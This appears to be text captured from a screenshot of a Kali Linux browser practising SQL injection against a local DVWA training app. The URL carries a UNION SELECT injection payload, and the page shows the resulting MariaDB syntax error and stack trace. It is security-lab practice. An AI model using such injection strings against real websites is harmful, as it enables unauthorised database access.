 1 2 3 4
12:14
Kali Linux
127.0.0.1/DVWA/vulner
New Tab
FoxyProxy Options
http://127.0.0.1/DVWA/vulnerabilities/sqli/?id=1'+1'+UNION+SELECT+1%2C2--+-&Submit=Submit#
140%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Fatal error: Uncaught mysqli_sql_exception: You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the
right syntax to use near '1' UNION SELECT 1,2-- -'' at line 1 in /var/www/html/DVWA/vulnerabilities/sqli/source/low.php:11 Stack trace: #0 /var/www/html/DVWA/
vulnerabilities/sqli/source/low.php(11): mysqli_query() #1 /var/www/html/DVWA/vulnerabilities/sqli/index.php(34): require_once('...') #2 {main} thrown in /var/
www/html/DVWA/vulnerabilities/sqli/source/low.php on line 11